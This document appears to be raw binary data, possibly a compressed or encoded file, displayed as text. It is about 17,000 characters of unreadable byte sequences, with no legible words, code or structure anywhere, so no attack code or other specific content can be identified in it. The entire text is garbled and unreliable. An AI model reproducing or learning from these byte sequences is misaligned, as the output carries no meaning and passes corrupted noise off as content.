�PcB��8�5�"ZdC�0e����a�����dF@`m\��}kbB�$���`���&��)GHz�!� l��1����j�k�f��pQ�N �KW��0q~���AI1q���P��+ �!��8�TnlT6f6ԏu�r�h����6x0��B�q�\�� 2e�v��o�.� U@��l�W�Q��'f�,��c���<�B����f��*`��
�X���(0�Nd�q	pP���X���)%��?�	G/-�"�P�N�#ϸVm<�K$ϳc��xM'ɆanmB&���0��0U���$7G���)����((��(�2�授��!������������}�,Фm6����,�2�t��L͘���-E.�r�
�EŴ���� n���(چ0��Go
1�)*�T'mNr�SJ�S.����T���Q6�n�~�܆�0�LXS!#��h��Lj�z�7y��p��F��[`�\��z�%r��a9	a 	�َ���:�.��:��({aHo;��������<�<�<��n�/�ӗ�/ۀ�TBt�%[�Ue�%/o�R(B�sD��M6F���RE���R1�@	�:2�Q�P���A�AK�A[��@��p�f.Z����/��l �"1x֊6����,C��iNPtF�u:V�E_IZt.S��u �\�w8'�Tf#�|t0ϲ�Dgvq*���4�bL	��pc~n��|�.��l�����������l����-�U&\%��Q��&�1��u���Z����ƈ	nbWoE� RP5�@�Ѣs:�Q��.�_��(K/X�c����F�<�l?�+Y�3�em&�=KHC.�U[U��>����N�҆f��. 
�	('�	�@�Y����Ij�B;BZM w�L�g+3K�N�����*��e['�P�]%�#Q�o��u��^��`ft	��u�q�bLe�� a݊c
I3�a�H�jtPv��V�OW�t@���������G/d�+M[�hA����x�$g��'V��6g�Mo�uas� �g�̦܇���],Ra�v��)Y�F�wQ��iUA�X�P=��R��R�	
@��+�S3X��J@��k�ζT��� �V�m��m�vnɐ%;d�<�T1Â/&�&ps��p8A��i0�V"��qGJ���6�Bq�[��L~�'�b��6O3]�o]�jt�����^�M��P�S�L�C�W��r!7S�*~�RM5�bGm�u�o�����7�>(ֆִT�'�~j� K�k��fk�Z󊈬0��,����>"�p?}���AV�0��a7��$*Cc.v�p�&���ǁ�Їw� ��t���j�pig�9��	�Չ��no� ��0T7X�;5��1��fcT�m�S���%cRn�>s�%-$?E�}ד,ދ�.��p8�u8R	�juy����q5!�� "��AJL.r�Ov6x���~-'�.M�/��WI�Qzؿ�9�����8�ku�տ�F��_G��HwTw�Q�����2��q��������*̤e�d���q�@v4[:]��4-���Zz#�t��2�x�qf�&8ɢ'Te��]��7e6k�������֞�f��X��y:#m��i���� 8���?4T�Y����q�Q|�6�F��%����n���k�V��؎͆�o�yX�ڮw���s�}�����5�NW����
�Ӊ�3{�/��+Ȕe-�d����]�(�i{^]T�U�Y���&���߄(p�wi`�����ww��GE�-3+��)��y�"�Գl�w]��gJ�ZEDy	�/���p�:|����σ��}�Z*���3�۲  Z�Pv�za�h�� r����+f�c%�.U�����A�))�7�j�����g��Y$��kSI-Ty5cX*�S��(Q>+��'�4�PFe!V��A�V=o�o�p�;K���Y���S�PP!1��5�s;G	6K3���r����)���`C��8p�����p�<�f���|�{�G���&aV+�JH%N�I%o���l!|M��<}�/}�%���.h��=w��L8�GY�y-Z�â��4��7�?1���T���~�;���3�Ϊ�Ae��\ց	�YX�iu+����߮��Ӥ��Xk��o�R+F�4ְG �6�݄x���8���ɕV�An�S��g��<;�)z5�	���%��=�p��]{�W�[�t%��A&��-���"�b�Oƺ}Q�I�P-��?^���E,F���Z㵐�|�r����Ǝ�"��#�I�����{�1�עw�ZFU�9�~�<H]��}
�L��4�Դ�X�e8��Ly{o}W��,���cw�Ɣzȡ �u�9�BO9��|�ٝڣ��ū{�b����Ʒ���z�S9ν�G�v�̨h%����#B�!�9��(����G������;M;��>�	���Yހ����!r����~��朞CcS�n�;�KV��;~h�f��{�XЇyh����En��n�t��T���o�U�צ�;�r��V��5}y���o�i}��[G��U�fo�3z~�{]��~�m�[�b�b�:6�1s�.�Vc�T DT��+M��Dq�L�4�r�Ƞ���ZtY�F�u�\ �e��;Q�1#�СD=�鋥J�:�4�T�S)P�z+���pl�
�kتN��-z-ўke�6n�/t�ڽ�!�\�|/��2�o��/dd��㩓$X�]$>±��U�>�����>������i��:�;�/]�l���[U����)ί���^�����r�6�S�ζj�[o�=���g�j+���߻�'/�r��:�V�=$�b|��C�ʂ6����cՁ<g��H��5�Pc�=hCJ*ʹXF7��!N�b���屁%��W z7S�i�H<��F#c�I(�@4�G�+ol�~����+'�x�}4��	�߁gL2�o��J�L|D�,�x��&o�#D2��b�8�	E.���"�F��i:�z��`� R�,�H�*�,f�;{B�}� �@!&xX�:�٠ca�
Lp��L��"fH
�
v���2�BD�1�7R\��
�uܱ�k��7�y��xRu����A��!m_y	�7�`���a�ո��w��*�Y��l�x��g���i�x����l����*A�`��H4q����k��V�ⱻ:����A�����Z�1e�η#�BJȟ�#;�(
��6F*��x4�2�C�]�����p�[L1�>Tl���u�݋9atsʬ����4?	H�u���1�4ɣ�GV}_�����+�`��K�i^�k��¼i�z�̄�m� �9gW�a͋��� ���� z��R��
0,�C	mR� �5���VNj�2{��$]��G����q����ԚSf
���_t��O|��a����e�r,���i��|���Qd�~��f⿳���_Z��y��j��Co��ec�� C{/������<�.���'<�5�aB!����eeh��*>ƨ�LO���Lv�Wlc�(ݨd&�ʩDd9����h@U���}�DHS�Ҙ��$C#@T��5���j�����D(�IJ���D$eim[�.j!����V��P"+�L*gH�@��G�3�%ߺ����� b�\Uhǎ "@�����U�.Qs$�8R�O���c�>EW؍{�[!I�%�y�wD������E��4�Ӣ�f�J�ҙ˳�gj��0�ɞ�:���Y&c�_>ZӮ�]�|�g���}���G�ꑯ��M������V�,�uhi��*�@�N+���s�?l��,�=!5rl,}"�� -��!�6�2$2rf��hȨ)�4��'���Փ�x�qZ���L	�j�b٬$G�T���;�fR,ZAW���^��G�1��|[I�#�mBt@��Z087�@2q�WK�K5I�*�e4A9#��d�d	�h"8{H
�*�DL��	(��H�
�%ћ#�9���&�#�GK9��e;ue*�)A�ų<�}eG�Y@[>�8�����3�X/�F��B�'�b��\�KG�T���MS��}�iI �jZ3��Z�̚�!�b������<7 �y�3�=�2<w&v)��s}���r�������G�&���$�'���D4M	�H	A-���:��g��zfы�0�Y�n��)�!fh���G��dU��NֆA �0姃L�J|�S�$�tH���j)�k�R�Y�p�M.��X!'0u�g��C!CU��U�6�0(MV�&]#ٛ[>�X�/1(20�I��8�42	��;�t񰍕<�XzFw��#�,��V�8�쥙}��?z����Vj�s�V}�q�B��װ&��y������h���d���[��՜�3J�q���HK�)Zn�s3�e��7���e�Y�j�#�wњ(,�Zf�^���¸�Ң���{DT��v��+P`D�}�7"����#]�!����`�=��a���E|�A���m�
�Z�A�9��XDf�o�L�ؼ� ������d\w˶�
�7�X��>n��"��ȟ
��B��#����A��鴌C��T�r���e�r�ˍ�^ q)���e�gΧ�]����+p������۹}�Q�3����ȋ�+�������ъ^tN���(o|�"�8=-}���L���?�YG�L���yk$B�m�������B����⺮�ߠ�UUa�6I�'>��k��6����~w�,�i��{:ЍMol���z%Kc�O��bfT ���p����ƛɫV+�h�����:B[s\✕u�xE�N�D�FT�)�?�'׸�#�i�W�� �2�3�4����Ȍ�j���Qs����N�"�5��g�g��V4ӔfkZ�g��~9������ LwrQ�t��,H1uT'i]Xwu�ŀ�3hI"m|�aܥ�1q�~�m�S�j�HZ�Rh|(0du�kWuk0�w�3/�k0B{�`�R �s`2�l��xF�6aI�#�Vz?�6�����(P�� �#��8p #�pd��&�F%�;(0K�V�oq�Pz���73�w;� 9��U��c��T��	1�!28G#t�U秃g��4�Gη�(}˵J�w}c!<ڧq�E�z�r�Uf-WDq(�o�^��2�Qs�1?���wZ��s�p���.�1t���T�(Id�hMg��g����耜O:�u����i��x����_�V��wq�c`�m%q�x|%UGz�y�x!,Hd�ak5h�vD��!Hq��rFPd� l#;��Q�)1��'mG�x)�`����!�DBAV�l�1%Q2$�ro�Bm�T_ '*`���jt�_m�A��9� ck�{e�d��{���s$R�hW@�#����n3V���S�X�(L�d�XrΘ�Ѹ��#�ZWu�hr�D0)w��u]�x�=��g�7/����g$@���!�[�qM�VĨz'�;����?����X��'������Ո��5�[�i^GIv�(�%E2��|lؒK�RJƈ5�z56y�B/4�>Aw�fk�t_��w}���x6(�U����`5�]C�%�֛���$�w��&GFn�
��9;0W�d�-�n( 5�`n�''Yᢝ��yW"p�R(�**ŝȀ{ׇ>f3vՎ�$�H�I+@h�X���Q�M2%�g��h�QyJ�9��d�Ui�U��_��W��}�gf��f旔l.�q�ǔ�a�L=�}������>ܐuF��g�`)Y|��ȕ�\ԑ}z�T�EZ��7�G�:�YS$%#v^�Axl�82B	���T�IG'����3S2C�(�CA���G�_nJ/7�\��i�5�i��#��Ha��K�`6���3�g:1aR�3&37)b%d��+�s2�f`��GG�����&�pb�"&��A�)�`�ك(Ԫg�ji�I�k!:��O�)pZ�ȏ�)�V�XW),H�J��7r
:�Z0�rْ-+'p�Z�.V%�ii.�?*
[�Ug-:����4/my��� 1���/Șr��?*\�6X�7�Ij}�b�Wi_Hʬ8dC���e�q�j�I�O�P��v�
%�8�h�[*�4�#Y�!s�!fj��"�vOl:$�DS������?2&�zj#����e��Ն�;r"F�U%O�aa$_4y.!���df���%�F,J,ن�u�C�#{�_�@�r (�:I�wW5	��>) �#mS���Ui���|	*������ize���<Z�����Z=�帩��j�­ݚ��c �**�v6�?����t�p/t!�L�?�	N�*N>��}� Ki����;����7�0$�Swt����K;[�O�����[��gI��3�ך'��6����k�A�jf^�F����{ڒ>%7+��a��49	p�T''R��E@=����b�DT���j�rBpBx湵$x
}�i��Y;#;�ztӿ�)pjVp�Ӷ��u`^�K�$*�	"��y��۠/젝����N�:N�~�E'�}'�����*��ኮ�g���l	M������.���{!~ѣ��t���:"��{w���eA�:%� g�T*qUzl�q�-SB4�Du�B��e҆���<_؋�5�3g̽��|�������P`��7eC�v�o�vEXFé6��$�
R�{�r���j�P����n
z�j�T˿a`)��z�a(�W"z�p��B�G������P���I#� �#���x����{��B�D��YFƂ����7��Њh��Uۥ�Q��%ĥk�𓢢;��ыJ��M� /��ႈ�sG�e�
X�Z��]��b,юI�T�k-4�lz,v#ml6+Ƿ�7H� ��A3"�Pq$�]��G�l�^�	|E�-њ���7ز <�9��%���#�S�,ǚ�'=k�m��A�	-	���1z_��S@b���[2����j��u%���07!>��Y�7��h+8��!�Do��I���?5r6l�2%lsT~�!����_�1,�3<�܌���r����*�!�C\�E|�L,����LL��Ү�dޫH�C%�H�|�����\�u�}�>�����Ų&�V�RC� ���d)���'4�㕥��z
�=8�W3�.��8Mw<�Ӂ�w�a�t�{����]�c��	T�w��ݛ��<��b�W-.���G�z07�濷A�]*�"�@,'H��O�:��zU�+�Ӈh�
w�_}L��5��C�Ѫ>�U4�r<�t�-��غ;}��X���D�*�������r��٬7#2��$
g�G,�HL�K�s��Z��_�~6�Ⳮ��:�<��c<�(��8J�-��R�J���ƞ��l2�|Ќt�J�H��Gԉ��,9�������p�,u��!ݧx����Dx>�N�]�'�*%]Dm�y;N�|�<)d�Ձ�&s0C��k?�:*��	n�P����;ʺ����w^D���,�-Y3K�%(�Sm�Pݸ$��������,����X���.��L�6���>�<v~̞@���L�^��̖�t>����s��Nn���򗤘�V�ʹ���.� w�]�]�T��p$CA����q��m��^�������l�-0��4�#;�o�.70��(܃�W�馜�B1g2~�R?h$�<P�~�MMmI�$�-����n"�ᐟ'&93�"�l������^��Á�ܱ��]D#��3�����ӌ�]��`O�0����X�����U��a�͢��sلA6nwݚ0L�Z��tĬ��x������������@V0���b��l���� ���R��8�W�l����Ou>��j��7/^A�%m�$��x5o|l'l�ͳp���t3�_��z��n�q�T6�d�*��֐��Ɏ����N�o*�`U1 	D�H/�+�9sEU9SP?&ݮo��I�-k�i-T\���ö��� �Aw��1��3ɡx���"�V��ƃ��y�Q$;U;n (�a��+/|�S��91kތ1C�N�=��	T��>AqEz4��J�>u�-�T�N)T���O�=��V,͖/��<���ڵ�؎`�#�	�#����1+����M�O��t��㶏ޘv��!V����Ŕ'_Ƭop�zsؕ�tC�E��N�$K��jT�X�ۨ��XiK��T�ҫ�!m���p�ōG.��n�e?��"�t��Ca�����HP��H��+x(&��Q�D@-���>���"�ַq�����-� o�8!����Ͼ�@bо:�Y�#�Y&�NC�@�����2�АDV�	�-��R�:��H��ȃ�3 �<��a=��?k��ǆ����+RH$�>d�V�P�)7`Ѥ�j�E[xCC�p䂽�РpJx�	#�/N圓#�z�0K	]T�N�^LP�'��BmH�@�|N�H��%�^�	����鵮����l�-8PEej�NW��+LW���%W'}+��rG%w���p �k3��'��� VX�(�ǲ�.�l35A[1�=W8-�K5Ŗ��<������D79s�5�ӥ���?�+��xVPa���˫��C���4�Ȋ�l�O@��4��N ��a�1���e���̱�=��3$�K@ �%�T���(A.�p=����Q����XH$���H>���P@
,m�&�̋������:��śU�EM�4yL8�
Gb��M&
�xA��|����[N���؝�t�d���@y7"Ǽ1�s�x��R���m�&��E�[�K55��m����SeU���rIc�uV����h��c3^{�u��y���LY~Iv��4�l�f�	��5�\�M
�M)��&ϔ��(o���/oW�r�G7|� ����u�w�[��w�� ӡ��dҽ(eLX��F������[���1�],o�ZA�� %%�Jv��UD�*�X֦Lw��LP�Lg0*T�l�/?ي~J���\g4��gCBڏ�7@��j_k�LV�$�`N�DȐ�"d���������x{`#!�n�3��U�Q"��e�0:ώvY[Jg�Q�Rת���9B2\��R>H�n&~d	�ʐ:խ.hy�$�7����1�ȇbH�;bY&w�iG�T�,�qf-Z�2����^Yd\3���f{�;"�R>��;f2Ň�D�^|cF��"�D~Q;���
�?J�	�?'�A`����m��Hss��X�W�,L&��ڇZV��L���� ά^ӱ�K��7ʨ�tT\Ҋ6���?�c�X
���?�H�:$f��bE1��*~�-�"��֦@y�m���	�j��`|@DD&�@TB�A`�HC�9p�u̩����W�Ū�c� ��f3��Ԝ!9�U��jt�c��li��Q�� ��)~�Mr����d�5,��Ô�[efZ�X�lGṒ���^���^efX�E��U��+dO�
��oi׹A5���D���r@���E3m�9����a)�Pe8C�Ͳn��PK��\иf�cY��pϵ�Z2��ED���F��S�	��-ʣ[Ѩ}��`��Eѽ7�h�q2�.�8.`PT̴E���KNt�4_ua�GDy4���Q�婨;�q�ck$m�a����Y�*W�:b�J�ę�,���ⴠ�-\��g�+���@�E�`@�+�*�1��q�%X�|�;.��qX��d.����nn��5�e��baFv+S�8@��G1�k����͟�aUHC������im"<%TL4U��E*���:BC�~i���E2d������.�S��D�*�����(B�F�ԁ
�;�1��	crm�Z�֕׼@�3�����zO�Rz	V����Xԯ#̶���6A�Fcl�f�i�1�Rc-�bX#�ecQ%p��=���M�A��I�m��1�Lb������%�&��Դx�.�q,bDL����C�u<���X�z���Ld���5~���˒'O�&P��c�r���|��[�r�Q�9u�|+�K�I�B�G�i�O���l�S���իCZ�V�sXz��!)�2f�+�5um�"5�b!j)���*�?ŮD�N�e�Y�R��Տ������W?�It���p]�]��{BH\�I�*	g��gd&�Ij �(��igk�I�m�Y�0�]�#��Z�[H��㰓9��x�;���w�5;Vڸ^U����b>|��$x�
���n��褐��;�Y��7���q���O�&��t���N�$�0W�e���,+��SD$�dĥ�Ų��:�bMm`�6�f��Z��6:���-�Z�_s�`��:CᮔQ����Z8�vR"�.�:P�  K�@]؆Up�4*��C���$*đ<�����q�X�Z���	)���ò��'U8<+i:@ �� 4�p�����6�ٻ
r@7��H*�������+7
jHْ+h�S��r�Б�׻.&���;T$۳�}ý�S,H��{1-!DZi?�˕�P�8���{8 �`Q����ی� ,,B�X=���˷�
�b2?-S&�+��=*�4�������S�3R��3T�������+�A*����a2���#���	�rt��{d8�
����%�>&j"8  �':�%U���i�hY������3F>�&x?�j4"���r̳��!��c�;C� Is�$��iB�(|<��6�D��'B�ѭ��;�����EY*���#C��3X\C$[��R7֣�IPdE�;$��Ý��lY1���k�1�6`?C���HĄ�|�+��1�ȫ��8��H,��x��)��� X�8����+#��;�SLE;<��� 3H�8���/��2Z��y'� �ʟ�ʏ��k�s�;�)��/�@4��+��0��1IG��*��Ġbˠ������4����s4�¶n���s����zq��Z-y��B�5�0i�¥+��8�q����'|	+��qr�ʶ�3�6B�67z���6ᄚ
���5�Ṏ�A�4ʘtÚ�>9�I�bK:T��sK=�ğ|$�z�WڣK�t��JBJ�J�z��qJFĝ�J��J�;���ʔ�J��D�9=�ﳷ�<��Q�ѵ�,/�PV����<�
�B���p����$���K�N[�˭�1ձ����l�4O�.�f����:6%4�z��*�Ȕ�)�$ǋ�%�I86��(`G�$�v���<���Q��4 ���/�6
ƛ"ȢCI��?�"_3��D�
`�%@�p����N��6*�B��ւ-��&A'����	�'�lI4T�Q%U6lC�cϜxK�L���O�{ծ�7��[+��3P9�,q�@��|J�Ќ�lP�yP��P���֨>l�����dUz+K���( QTDX�7{9��$��sQ)�TM-�����B���]��� K�
�E�S�,;XPs..-����nD�}�'.M����ICAV�(��q�t{4��T���=Ƀn����:����5i��> /�"����<�����6M.0f+��d�H�"L>�:�3����?cWd���
���Ԩ
OO��!�s��<UTMU�t�V[��2p�I��Ol�`$��O�T�.�բ�U��z(������=�H�����J����i��j�:�+��m�V�]�X%�UWr��EPS�åZ3|u~i͐������6:�:7�)���(}Ҁm������I�X'�@�Ր�ݐ	��"�+u��}	��IM&�����{�Q�P�8����:�l]rh)����Y����M�����ӎ͈��]q�YL����Y����^14���#��)��ϣ����<C��ZSu���Dg�2�[W5�^�Y��í��M�I��Ӹ˹�������ľ}��3a��T�D�8�&+\O�D�
l=�l���5Ѳ����,TC7���@��d��{�k�p����So/���M)r]�� ��'�@��ͤ���kIs4ˤ���5�5��X"�R��B9� $��1f�!V(��(V���!N���w9	k�H[9 H��ye*
C�QH6C���L�*"��l�C� T3��׷y�U�����T�/���l�շ�Z7��F�L�]��[�t�U`ZM����
^C���5ށ[���茺�ˆ̀J�%ae-ad=af�h֑��{a	�7q朤a�a��ȭ7�5
��~z��"3�b̆�\<L3�/�%�I�M?�_~>&5������(��3�Fm�4)�m (M��h�N�3!Th uf������v��)�1m��l�S��j�r:�1Y�� ��W��^���b܆\ȅ<�ओp
��I8�H��}3�Pf�Q�䙝Y�N���U����ߥ�TO�����Nf6���V��e`fɕ�b����CdJ��ϔx�fRþ�`��b�m6��j�꛹;gO�>6�v�w�go-&�~`���4;`4�y�ܨu~��'��-��QY�R�/XL�'��tS�j4ʁ�K��Qh�e>�ӄ'R��=B�>������^�̍_Ӱ'~ԑ�l,jݽ"-v�z��B��5z���<�X�Y����3��9X�2 .�s����������r�_k�~�Z�O\m�[�	]nO����ܼ&fֈ`�@\5��n�AlĮl��0@P��=%��f�C�fuV.=|���P�V�v�l�N�x�V��G[�x���>h:�|��r�t�?���u��:�|To�@��L)8A��D���ѣ)�ֶŏ�cs"�-� n�N������;�e����6�;	�V�*.�E�_��.��ٍ|"��v��)���~�P?*Rn��o"e�V� ��hF���j�VpT��V�W�)�e� ���k��^OͶ���f҆r\҉�
�v�����2p��`H�ۦ��b�fc��'aI���E>ʾ��s��*r#�$gr%�w�f�f�������6�H�m��?��t��t�sR��#�m��.�K;+��H�e#*nnc���[-���9<9�кR ����}��;}��Dw�GÙ�Y����魠��&��Eb<�g�'7k0$^ڄ��S7���)�Z��;�u��Y�+�0�p^�ej�1˚`J��V��x��e�E��kgO+[U�$lX�vtk�P�jagD��ۇ�l�Ju�l=��{"W�w�$G�ж�-c�T��}�	Xba
�!�ߞJ��r:�^�7�����}�\�̊p���߁P&gK��b ֮-�Ã9CnTv��t����ס��(�T����|�o�y��y����X��L]��)s����cCT�G����橕 �z�|0zdp��V��X�ܣ+/���dш�� ܠp!ÆK<�����!b�� �FV/<~rF��%M�Dy2%�-_�t�L�3o�$�R'�9{x��)�'Q��"���ҥ/�b���IV��Ȫu�*� ���/ٰ�ƒ嶏۶k���-ݶ�5_v��f-j4(��
�j�����I2�ʖ/c����Q<g-:s�Ҧc�T	�(�%�Ƌ�� <x(��`F��	�u� ��n��⼏��|�ok'�ۈ��t��i��f�,=E�׀�U�P�J�*Puf��Ï�x���3?^������q�n��_����V\5���(�N}'0��&xg  �``|��-q�p̝�rɹ�+��1 ؽ"�3��b{ZC�<�Xd6��:���TU �$Q�3�s��B��9X�t�YX�}-���A�if�G�i��m~	g�r�9b�t�	�rF����y9d�QyH!��b)�6L�1���MZ�J�"F�`B��Q���RL�z�TYauj�X�ROIb��Y���O]r���\��e+^�}QS{��B%����ZJii�A-g�Mۙ��B����6�*�zZ�e�;Km��}��y!r��G`{�TC/o�L2�6tp� tD�&��D	Z-�P=�Pd�m�Tf�z�)�o����^���r��碹�A��ʀ��J�u<���g��ξ��.�Pp�2�
�  �0z\�rKs;"2�&�S���D����[w�a�o ��%\{�$*\�%�g�p��m'�{���}�=_�y�fu���	J�k����=����G�l�ڞfy��j�9�F9jE��*j$_��
wev8وka�����溫���k:�
[,{���E�.;���m��i�d����R[���={��q���7\�@+����3!�v�Ƿ��-m��\[�B.pB�v�p��E X��`���!�뢘��'���nHKڻ(!���k��Oպ�d�b<�@&���^4��� �O�
h>��i���U������*Ёكj�5��)d:`	$10,��J��R�����"�7��A�oW��'�%�@Y�y�����P�kP���qy��cc0�G=2�{�s��8O��t�t#�VGG�N)��U�fw����v���:�ۑ%X�pc��U��X�$+��G��q2����g-Z�f{�ˣI4�=ǅ�\��j��m��m���.62%�I�y����'��A*��4�J����Ъ� 5Ёc���652S��y�z����Lh����@��7�I�0W�6 �Z�‚��If��[���(uUc!Ȏ�Ex�ƀ����A%)�ahLH'O�.vvы��(Lg*Ӿ	��x�"A	'��D�pp�c��x�9����e+]�ԧB���� iH:�nT�J����2qu�ڋ]jE+۩w��d]|��oK��*�V�T�DU�Ϛ%.���h�2���**#v��@D�Ml��:r̨9t��Ⱦ(�������V4��F�Q���1Ij�`��yB��G|jC�hc�.�h������:m-��6�c�Bf�a
�i��9�&���j� �m��#�1��B�@�dD�2c
 �T�z��0�p�)���~�0B~�4����o6��:��g����JP�(�ő�DE^��T>V���`�ʩM��sT�RF�ȅy����$ɚ�L�v�ܝ�6�;�~��t
��ڿ�"��S��^]���##9zЋ%��ʹ;Z5)�����L�L�_P�t݇�J�*�m�i� a�.AT҉J��[����Z�E��o*��}�O��N��{�����=�o,�k_��IMBhw* .�2���a�M���(@-���\l�v9��C"����Ee�{Q�ͬ ��BxG�B T1]Oֺ��f��)�ݔ�����-8H�f�;H���a��Ѩ�����ln��Y疔���D.�T�2l��ݰo�CV�3�%Ѫ������[�E���!.7O���"+9��,3�GL�R��`�Ħ�ި6�9d�Xm|Z�7���&v��ט-l�=Yݎ�$�h��Eϩ֣wBS^}���_.v�F�u���Y��KKnGL�JS1�4u��i�W�0���>�?!j7��]�7Ț�A#~���h�=�-�C�I�ŉ��:�࠻O�����0��ڨŘS;\�m��:�ϋ��\j�5ܼ�ux�v��5>���**���g/�����1�Z�p�-�S�RkʹRXY+!����d�O<�ث���z������2���$��k������ƻ白��M`i����OO�m��;Cm��h�O��Ȏx�l坆`��LA@�ni@	4�	���evـ:h�v��mu���e�l�x���Ar���	�
�]
����1������|M��`\I��-��uY~�߁U����d��E��ɐ��u��y�^��[���b��`��굞Ƒ�"�iߊ�����$U��^�[����[���ǏYz��9O�I_!��mΓ}�m�괋:�Y�՗�$ <�%���W$>��x�hmV�@�BW,p�H�~�P%�Lϩ_����Y��k]��a�@��r�K̥�F`�t_ 
��,���|�� �T ����Zm���5؁M�$W�m�{EB86ۣU���7����(�K��YHX�h��Y>����#b[�������"���aC:��(�-\k��[��|1�������U���ŭ�a�]�Ύ1E��OTD�L��	��E!b!F��9Y�}��<�H
M�$�Tr�V���Q�'>�<Y nd�|5� ��x�.���<X�u%!�ch��ɝp������V���@06��a���1�)r	��M	G [!D�lT�Cq��h��TW�c���,�]��jeM͐;��  m����g���UV��	��6�I�,���c?�ǀ�@���ln�)��haE�D.$C�Ƥŉ!*���"b_f���^�U �@���^ڊZ��dI�؋O�_�5 ��o�����y��F,q&$�D�
 ��Gkՠdv"�e�t��P�
$
��f�_	<�{}�۔���} m���#uH����'���HQU���\B��by�ux�����Z8�A_"�-�`|u�5gsn�v��١Z	:�dZ�nT X@x�AX�@`;!*:)��
����k�=�f%��f}�_�&m՘䷵gB��o.$y>��U�]��"$rJ�x0��9g�R��t�N���vjg�����B�)�)�=zJp'�Q��������c��L(H��Vjet�"<IZ���T
�h$�����}��>Ziem\��8��T��G���"�(*E���$�͵Q�%�ru`�>���ppHw�e<(ж��C=gB���-ڸ�b�Z���ܠӐЧn89��c"Cf4B�*���!��-%?.(�1k�d�j�#ZٜI�ʔR�dmv^��dn�i���x��L�����n!���gݩ��)|I'u��dZ�$v
�����x���z^cФ�B�MJ�Ǿ[�����:�А�h��Nk�*��֧B���2�yh�I���i
�i��zet����Vh �lTUh� �A]�(�'���@��]��I�TkL֕\z	�Ӛ(o$v���lc:�4j@�PW�%�͚���������@�* ����߂��~%�� v`��:a�������eQ�-V2���B�m-F0D�]���f�+��Ξ[��i�1"��
9���B���%͎�a[�����I�U\��Վ5�6*"���ZϴH��Z��,�b�>��� @-�[Nݕ���n��m�����HB�:��)G���:�^�d�σ���Ƚ�翊*��F$�-��\��B�bI���h�a����0���)Tl�p �/��pM#5&�&��&|ک�+u[���6|�[B�c��r�b�{|&��M@��up���J���Gۖ��P���RB�m�-0٢�Q�v����
-{Z����lj-GToʺ�Y��](���#k��������a�����/������.%���q�j)���Ѐ
���/�~���r9~��Ɏ,��~�lj�����Yb5M��%h9���S-�K�H`�A�w�;��\&v(�=��M�q�����|�
�*�ps���YC��{��l8�0f��_bNE�Ɨgyڶ�su���(W#���(��w�ƾ��ݩ���N��eW,�q�ݜ�Y�����E�6�G���q�!KF��I�3������q*r K� �r�Y��5�u�,$���������2Aba�K�/�a&2'{�&�2���
CL�)�S�A.���Hk\؃X��V�����Ц�j����0��0{��M����T�]��7�Q��U�Fn:U�
��$VZJe	'�g8��0���|Pј(4#�A�h5/m�Fb{ n���f8[gU��Nµ��Z&ݿ���E�s��.��TD�����M�)t��mde�M��D�qա��n�}�߆i��t��4)�R�t�)�S�dK�tL�LÞCٴ���!s$Xh/���&9r����
%�))*Ƃ�SCuT�d��H��py-�:���5<W-���5�a��r�V���\�R�����J9���"�)�H
��Қн�o$�p�B!π{�.����� (!��Z�1�8}+뫳�@�X{5Wl�O�vEș���j�H�v�騡�-�e
�P���Ð�8D�Sp7hfג8�WFt�������K��Os��:�\�DuW��n�iBr�QM�fsl��7y+5� ����z�r�ʡ%aROo���^P�l(���T�s!�J�T��'/��(kā#x(~� �r+KxY!œ��i�y4`dOɹ(!yј|���8�5�u٠5�;���@էc%�{ 8ʞC |�@�|�D`��n�s�A�p�|�a��#@+�b���v��K!��XW�ɔ�-
������ΐ`E��)+��.�yM��y�ͧv�)R����i
0Z+�Z����ɦ�s[�a���Uw7w�4�A�wKzS�|�[:�;�
)"���w2%���n�|{/PC2���2��"N�w��l�sr���}�gꮟ��LDoW�Wݞ��*�L�;�����}�]����'�u��u{�P+�������m`v+�Dm������?a�$�K�׻�圑������U6�
.7��"(�[F��TM��թ�8����.vĭ�E	�ܑ����B��m��CTM����#=��"w�,�u~�&��ո:P��_wJf�v�<��σwN�)�؇l Cv!q���-�Nko|3������N�*@\�)�*&Cv!�ˆ�{P͐8�b��1�и�c6!:~��H
'Q����J�/S��0SfM�6o�Թ�e̐+>:�"�/<T�t�C�%��p�j�?&�����SHŉw�l�8gO�����X�m㩋��m5�6�ൻ�o_�6��� ��]�b�a�5\���ҽ;�/eˀ�A�`�\k~q�,�ܿyI&��-
�l��@�δ=c�6�e|�A��B�(�5�@.��i7Wf����o��pс�\��Xߠ��ȍ2f	f}���|iN[5u>�+[���!������X;��MA�$ip�jp����@��ɰ������^������CQ�˻%;��[L1E����/�4ˑ:��[7֬�!p��X�l�
'�2)�b*)+p�(-c�R��-��1����3JӤ5�lS�4�,S΢ �󨉰�SO��y�� @A�V�a%���'�GmT�r�q4~��TSL3��O=�SLI�T�FE*Jj�;�$S�8߬�$�`�5W�x��_ur�V��,��X�t��e�8�g���*x[�� g��,�kK4�3h�T$�M�L�
cL�.(GXq��Nl2��jOF�����U�=�Fm�V@�Br᭫�ɋ��Cb�.�'������Od����Uӱ�;�.�AGx˲4�A@�!����@K��ޣo����T���WP����3�|�b
�+�0�#�� �L�N����Ʒcd1��nɵ����`kt��Qx����&��T3��Ǐ\�e���!=�3L���|�·]�с���c��V̱��!���CcH4�Hq���r,�tTP/x�K���JOM�Ά�X���~�|��O']X\{�]����`o�~(b7��(�/W�r�3;i���P�tZ�?���P���{m��f8�,pzc����9H_�r�Z(���})�hn��Y��Dd�ئ�g�n�S!A��d&�> ��x�iй�	tt	�>s�$����f@��\P�՜�=G�!n�6��TCiL� ��� 7<4"�z�5j��3�T�"	 �mv����ź��Co�����:�K5�ɑtJ���@��c̄tF�AIH�\�\G%֩�K泤�0i:�YO|�$�&����n�PJ�R�Ɏ���T>$���ow�#�-oI���Ry��C���M/���d��ǫ5}/��k&��7+K�2}Ub���ii���P�8�E�C���Ә���Hp팚�hS�W�?;bZ[Jd��ɋ����/;bh�oqۇ�(#��\�8��f�BX;Dphj��,A8 `!*�7�����������Dв��`�xM-f(��Vư̏&Ԍ]�y0uZc�L�kT ��Qkh��6�A�P,�P��H��nZ�W����h:���P*P��dQ�y+j���H"12I����TMSZ3s��R�6RLc���e��r,J��J��R8V�JDQ��,{���咳�U񎇼T��!�`ǹZ%��	v��ܞ3�	[�Ɩt�4�)���TZ*�&�TP/��K(��t�cА2M��6��LP�Y��$�1,�@,�5Vxs��# �c^>fW�K�b��\Lw�}g[�VP�2��?�׽^��B4�MbʪԪ���ZD|�w�̐(%�	ϊӝ���de��E-�� ��퉻K���y�Q+xЖG���9=�NX���	�W��E���zc;v�m��ܲ%��.yfl���
����r{�2��
